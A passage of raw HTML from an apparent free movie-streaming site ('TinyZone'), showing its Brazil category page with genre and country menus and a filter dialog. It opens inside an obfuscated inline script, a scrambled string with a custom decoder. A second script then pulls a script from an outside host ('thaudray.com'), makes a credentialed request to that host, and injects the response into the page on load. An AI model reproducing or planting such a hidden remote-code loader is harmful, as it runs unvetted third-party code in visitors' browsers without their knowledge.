+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+;204+=WMM5W=~+W6^#+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+.J.*+7r6rE-.p+l66o6.*.B+.D:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+.4.U.4+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;29',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,x,s,e,o){s.src='//'+d+'/tag.min.js';x.withCredentials=true;x.open('GET','//'+d+'/5/'+z+'/?oo=1&aab=1',!0);s.onerror=x.onerror=E;s.onload=x.onload=g;x.send();(document.body||document.documentElement).appendChild(s);function g(){o=this.response?JSON.parse(this.response):o;o&&window.kkp4a5x5tv&&window.kkp4a5x5tv(o);}function E(){e&&e();e=null;}})('thaudray.com',5305339,new XMLHttpRequest(),document.createElement('script'),_hsfcvc)</script>


</head>
<body>
<div id="app">
    <div style="display: none">
    
        <h1>Watch Brazil Movies, TV Shows Online For Free</h1>
    
    
</div>
    
<div id="sidebar_menu_bg"></div>
<div id="sidebar_menu" class="active">
    <a id="sidebar_close" class="btn btn-sm btn-radius"><i class="fas fa-chevron-left"></i>Close sidebar</a>
    <ul class="nav sidebar_menu-list">
        <li class="nav-item"><a class="nav-link with-icon" href="/" title="Home"><i
                        class="fas fa-home"></i>Home</a>
        </li>
        <li class="nav-item"><a class="nav-link with-icon" href="/top-imdb" title="Top IMDB"><i
                        class="fas fa-rocket"></i>Top
                IMDB</a></li>
        <li class="nav-item"><a class="nav-link with-icon" href="/movie" title="Movies"><i
                        class="fas fa-film"></i>Movies</a>
        </li>
        <li class="nav-item"><a class="nav-link with-icon" href="/tv-show" title="TV Shows"><i
                        class="fas fa-tv"></i>TV Shows</a></li>
        <li class="nav-item"><a class="nav-link with-icon" href="/android-movies-apk" title="Android App"><i
                        class="fab fa-android"></i>Android App</a></li>
    </ul>
    <ul class="nav sidebar_menu-list">
        <li class="nav-item">
            <div class="nav-toggle collapsed" data-toggle="collapse" data-target="#sidebar_subs_genre"
                 aria-expanded="false" aria-controls="sidebar_subs_genre">
                <a class="nav-link" href="javascript:void(0)">Genre</a>
                <div class="toggle-icon"><i class="fas fa-chevron-down"></i></div>
            </div>
            <div class="multi-collapse sidebar_menu-sub collapse" id="sidebar_subs_genre">
                <ul class="nav sub-menu">
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/action"
                                                title="Action">Action</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/action-adventure"
                                                title="Action &amp; Adventure">Action &amp; Adventure</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/adventure"
                                                title="Adventure">Adventure</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/animation"
                                                title="Animation">Animation</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/biography"
                                                title="Biography">Biography</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/comedy"
                                                title="Comedy">Comedy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/crime"
                                                title="Crime">Crime</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/documentary"
                                                title="Documentary">Documentary</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/drama"
                                                title="Drama">Drama</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/family"
                                                title="Family">Family</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/fantasy"
                                                title="Fantasy">Fantasy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/history"
                                                title="History">History</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/horror"
                                                title="Horror">Horror</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/kids"
                                                title="Kids">Kids</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/music"
                                                title="Music">Music</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/mystery"
                                                title="Mystery">Mystery</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/news"
                                                title="News">News</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/reality"
                                                title="Reality">Reality</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/romance"
                                                title="Romance">Romance</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/sci-fi-fantasy"
                                                title="Sci-Fi &amp; Fantasy">Sci-Fi &amp; Fantasy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/science-fiction"
                                                title="Science Fiction">Science Fiction</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/soap"
                                                title="Soap">Soap</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/talk"
                                                title="Talk">Talk</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/thriller"
                                                title="Thriller">Thriller</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/tv-movie"
                                                title="TV Movie">TV Movie</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/war"
                                                title="War">War</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/war-politics"
                                                title="War &amp; Politics">War &amp; Politics</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/western"
                                                title="Western">Western</a></li>
                    
                </ul>
                <div class="clearfix"></div>
            </div>
        </li>
    </ul>
    <ul class="nav sidebar_menu-list">
        <li class="nav-item">
            <div class="nav-toggle collapsed" data-toggle="collapse" data-target="#sidebar_subs_country"
                 aria-expanded="false" aria-controls="sidebar_subs_country">
                <a class="nav-link" href="javascript:void(0)">Country</a>
                <div class="toggle-icon"><i class="fas fa-chevron-down"></i></div>
            </div>
            <div class="multi-collapse sidebar_menu-sub collapse" id="sidebar_subs_country">
                <ul class="nav sub-menu">
                    
                        <li class="nav-item"><a class="nav-link" href="/country/AR"
                                                title="Argentina">Argentina</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/AU"
                                                title="Australia">Australia</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/AT"
                                                title="Austria">Austria</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/BE"
                                                title="Belgium">Belgium</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/BR"
                                                title="Brazil">Brazil</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CA"
                                                title="Canada">Canada</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CN"
                                                title="China">China</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CZ"
                                                title="Czech Republic">Czech Republic</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/DK"
                                                title="Denmark">Denmark</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/FI"
                                                title="Finland">Finland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/FR"
                                                title="France">France</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/DE"
                                                title="Germany">Germany</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/HK"
                                                title="Hong Kong">Hong Kong</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/HU"
                                                title="Hungary">Hungary</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IN"
                                                title="India">India</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IE"
                                                title="Ireland">Ireland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IL"
                                                title="Israel">Israel</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IT"
                                                title="Italy">Italy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/JP"
                                                title="Japan">Japan</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/LU"
                                                title="Luxembourg">Luxembourg</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/MX"
                                                title="Mexico">Mexico</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/NL"
                                                title="Netherlands">Netherlands</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/NZ"
                                                title="New Zealand">New Zealand</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/NO"
                                                title="Norway">Norway</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/PL"
                                                title="Poland">Poland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/RO"
                                                title="Romania">Romania</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/RU"
                                                title="Russia">Russia</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/ZA"
                                                title="South Africa">South Africa</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/KR"
                                                title="South Korea">South Korea</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/ES"
                                                title="Spain">Spain</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/SE"
                                                title="Sweden">Sweden</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CH"
                                                title="Switzerland">Switzerland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/TW"
                                                title="Taiwan">Taiwan</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/TH"
                                                title="Thailand">Thailand</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/GB"
                                                title="United Kingdom">United Kingdom</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/US"
                                                title="United States of America">United States of America</a></li>
                    
                </ul>
                <div class="clearfix"></div>
            </div>
        </li>
    </ul>
    <div class="clearfix"></div>
    <div id="sb_footer">
        <div class="sb_f-menu">
            <a href="/terms" title="Terms of service">Terms of service</a><span class="space">-</span>
            <a href="/contact" title="Contact">Contact</a><span class="space">-</span>
            <a href="/sitemap.xml" title="Sitemap">Sitemap</a><span class="space">-</span>
            
            <a href="/faq" title="FAQ">FAQ</a>
            
            
            <div class="sb_f-copyright">© 2020 TinyZone</div>
        </div>
    </div>
</div>

    <div id="wrapper">
        <div id="header">
    <div class="container">
        <div id="mobile_menu"><i class="fas fa-bars"></i></div>
        <a href="/" id="logo" title="TinyZone">
            <img src="/images/group_2/theme_1/logo.png?v=0.1" title="TinyZone" alt="TinyZone">
            
        </a>
        <div id="search">
            <div class="search-content">
                <form @submit="search">
                    <input v-model="keyword" type="text" class="form-control search-input" autocomplete="off"
                           name="keyword" placeholder="Enter keywords...">
                    <!--                    <a data-toggle="modal" data-target="#modalfilter" class="btn btn-sm search-filter"><i class="fas fa-sliders-h"></i></a>-->
                    <button class="btn btn-sm search-submit"><i class="fas fa-search"></i></button>
                </form>
                <div class="nav search-result-pop search-suggest"></div>
            </div>
        </div>
        <div id="header_right">
            <div id="user-slot"></div>
        </div>
        <div class="clearfix"></div>
    </div>
</div>

        <!--Begin: Main-->
        <div id="main-wrapper">
            <div class="container">
                <!--Begin: Section film list-->
                <section class="block_area block_area_category">
                    <div class="block_area-header">
                        <div class="float-left bah-heading mr-4">
                            <h2 class="cat-heading">Brazil</h2>
                        </div>
                        <div class="float-right bah-filter">
                            <a data-toggle="modal" data-target="#modalfilter" role="button"
                               class="btn btn-sm btn-in-headcat btn-radius btn-light collapsed"><i
                                        class="fas fa-filter mr-2"></i>Filter</a>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    
<div class="modal fade premodal premodal-large premodal-filter" id="modalfilter" tabindex="-1" role="dialog"
     aria-labelledby="modalfiltertitle" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="modalfiltertitle">Filter</h5>
            </div>
            <div class="modal-body">
                <div id="cate-filter" class="category_filter">
                    <div class="category_filter-content">
                        <div class="row row-select">
                            <div class="col-md-12 col-lg-4 col-xl-4">
                                <div class="cfc-item">
                                    <div class="ni-head">Type:</div>
                                    <div class="ni-list">
                                        <select class="custom-select mr-sm-2 ms-select" name="type">
                                            <option value="all">All</option>
                                            <option 
                                                    value="movie">Movies</option>
                                            <option  value="tv">TV-series
                                            </option>
                                        </select>
                                        <div class="clearfix"></div>
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-12 col-lg-4 col-xl-4">
                                <div class="cfc-item">
                                    <div class="ni-head">Quaility:</div>
                                    <div class="ni-list">
                                        <select class="custom-select mr-sm-2 ms-select" name="quality">
                                            <option value="all">All</option>
                                            <option  value="HD">HD
                                            </option>
                                            <option  value="SD">SD
                                            </option>
                                            <option  value="CAM">CAM
                                            </option>
                                        </select>
                                        <div class="clearfix"></div>
                                    </div>
                                    <div class="clearfix"></div>
                                </div>
                            </div>
                            <div class="col-md-12 col-lg-4 col-xl-4">
                                <div class="cfc-item">
                                    <div class="ni-head">Released:</div>
                                    <div class="ni-list">
                                        <select class="custom-select mr-sm-2 ms-select" name="release_year">
                                            <option value="all">All</option>
                                            
                                            
                                                <option 
                                                        value="2025">2025</option>
                                            
                                                <option 
                                                        value="2024">2024</option>
                                            
                                                <option 
                                                        value="2023">2023</option>
                                            
                                                <option 
                                                        value="2022">2022</option>
                                            
                                                <option 
                                                        value="2021">2021</option>
                                            
                                            <option 
                                                    value="older-2021">Older
                                            </option>
                                        </select>
                                        <div class="clearfix"></div>
                                    </div>
                                </div>
                            </div>
                            <div class="clearfix"></div>
                        </div>
                        <div class="cfc-item">
                            <div class="ni-head">Genre:</div>
                            <div class="ni-list">
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="10" 
                                                   id="genre-10">
                                            <label class="custom-control-label"
                                                   for="genre-10">Action</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="24" 
                                                   id="genre-24">
                                            <label class="custom-control-label"
                                                   for="genre-24">Action &amp; Adventure</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="18" 
                                                   id="genre-18">
                                            <label class="custom-control-label"
                                                   for="genre-18">Adventure</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="3" 
                                                   id="genre-3">
                                            <label class="custom-control-label"
                                                   for="genre-3">Animation</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="37" 
                                                   id="genre-37">
                                            <label class="custom-control-label"
                                                   for="genre-37">Biography</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="7" 
                                                   id="genre-7">
                                            <label class="custom-control-label"
                                                   for="genre-7">Comedy</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="2" 
                                                   id="genre-2">
                                            <label class="custom-control-label"
                                                   for="genre-2">Crime</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="11" 
                                                   id="genre-11">
                                            <label class="custom-control-label"
                                                   for="genre-11">Documentary</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="4" 
                                                   id="genre-4">
                                            <label class="custom-control-label"
                                                   for="genre-4">Drama</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="9" 
                                                   id="genre-9">
                                            <label class="custom-control-label"
                                                   for="genre-9">Family</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="13" 
                                                   id="genre-13">
                                            <label class="custom-control-label"
                                                   for="genre-13">Fantasy</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="19" 
                                                   id="genre-19">
                                            <label class="custom-control-label"
                                                   for="genre-19">History</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="14" 
                                                   id="genre-14">
                                            <label class="custom-control-label"
                                                   for="genre-14">Horror</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="27" 
                                                   id="genre-27">
                                            <label class="custom-control-label"
                                                   for="genre-27">Kids</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="15" 
                                                   id="genre-15">
                                            <label class="custom-control-label"
                                                   for="genre-15">Music</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="1" 
                                                   id="genre-1">
                                            <label class="custom-control-label"
                                                   for="genre-1">Mystery</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="34" 
                                                   id="genre-34">
                                            <label class="custom-control-label"
                                                   for="genre-34">News</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="22" 
                                                   id="genre-22">
                                            <label class="custom-control-label"
                                                   for="genre-22">Reality</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="12" 
                                                   id="genre-12">
                                            <label class="custom-control-label"
                                                   for="genre-12">Romance</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="31" 
                                                   id="genre-31">
                                            <label class="custom-control-label"
                                                   for="genre-31">Sci-Fi &amp; Fantasy</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="5" 
                                                   id="genre-5">
                                            <label class="custom-control-label"
                                                   for="genre-5">Science Fiction</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="35" 
                                                   id="genre-35">
                                            <label class="custom-control-label"
                                                   for="genre-35">Soap</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="29" 
                                                   id="genre-29">
                                            <label class="custom-control-label"
                                                   for="genre-29">Talk</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="16" 
                                                   id="genre-16">
                                            <label class="custom-control-label"
                                                   for="genre-16">Thriller</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="8" 
                                                   id="genre-8">
                                            <label class="custom-control-label"
                                                   for="genre-8">TV Movie</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="17" 
                                                   id="genre-17">
                                            <label class="custom-control-label"
                                                   for="genre-17">War</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="28" 
                                                   id="genre-28">
                                            <label class="custom-control-label"
                                                   for="genre-28">War &amp; Politics</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="6" 
                                                   id="genre-6">
                                            <label class="custom-control-label"
                                                   for="genre-6">Western</label>
                                        </div>
                                    </div>
                                
                                <div class="clearfix"></div>
                            </div>
                        </div>
                        <div class="cfc-item end">
                            <div class="ni-head">Country:</div>
                            <div class="ni-list">
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="11" 
                                                   id="country-11">
                                            <label class="custom-control-label"
                                                   for="country-11">Argentina</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="151" 
                                                   id="country-151">
                                            <label class="custom-control-label"
                                                   for="country-151">Australia</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="4" 
                                                   id="country-4">
                                            <label class="custom-control-label"
                                                   for="country-4">Austria</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="44" 
                                                   id="country-44">
                                            <label class="custom-control-label"
                                                   for="country-44">Belgium</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="190" 
                                                   id="country-190">
                                            <label class="custom-control-label"
                                                   for="country-190">Brazil</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="147" 
                                                   id="country-147">
                                            <label class="custom-control-label"
                                                   for="country-147">Canada</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="101" 
                                                   id="country-101">
                                            <label class="custom-control-label"
                                                   for="country-101">China</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="231" 
                                                   id="country-231">
                                            <label class="custom-control-label"
                                                   for="country-231">Czech Republic</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="222" 
                                                   id="country-222">
                                            <label class="custom-control-label"
                                                   for="country-222">Denmark</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="158" 
                                                   id="country-158">
                                            <label class="custom-control-label"
                                                   for="country-158">Finland</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="3" 
                                                   id="country-3">
                                            <label class="custom-control-label"
                                                   for="country-3">France</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="96" 
                                                   id="country-96">
                                            <label class="custom-control-label"
                                                   for="country-96">Germany</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="93" 
                                                   id="country-93">
                                            <label class="custom-control-label"
                                                   for="country-93">Hong Kong</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="72" 
                                                   id="country-72">
                                            <label class="custom-control-label"
                                                   for="country-72">Hungary</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="105" 
                                                   id="country-105">
                                            <label class="custom-control-label"
                                                   for="country-105">India</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="196" 
                                                   id="country-196">
                                            <label class="custom-control-label"
                                                   for="country-196">Ireland</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="24" 
                                                   id="country-24">
                                            <label class="custom-control-label"
                                                   for="country-24">Israel</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="205" 
                                                   id="country-205">
                                            <label class="custom-control-label"
                                                   for="country-205">Italy</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="173" 
                                                   id="country-173">
                                            <label class="custom-control-label"
                                                   for="country-173">Japan</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="91" 
                                                   id="country-91">
                                            <label class="custom-control-label"
                                                   for="country-91">Luxembourg</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="40" 
                                                   id="country-40">
                                            <label class="custom-control-label"
                                                   for="country-40">Mexico</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
